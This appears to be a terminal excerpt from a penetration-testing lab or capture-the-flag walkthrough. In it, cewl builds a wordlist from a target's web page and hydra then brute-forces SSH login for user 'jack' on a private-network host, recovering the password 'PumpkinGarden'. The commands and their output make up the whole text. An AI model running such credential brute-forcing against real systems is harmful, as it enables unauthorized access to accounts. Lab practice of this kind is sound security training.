 ┌──(root㉿kali)-[/home/kali]
└─# cewl http://192.168.65.124:1515 > wordlist.txt
┌──(root㉿kali)-[/home/kali]
└─# hydra -l jack -P wordlist.txt ssh://192.168.65.124 -s 3535
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-26 15:40:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 45 login tries (l:1/p:45), ~3 tries per task
[DATA] attacking ssh://192.168.65.124:3535/
[3535][ssh] host: 192.168.65.124   login: jack   password: PumpkinGarden
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-26 15:40:51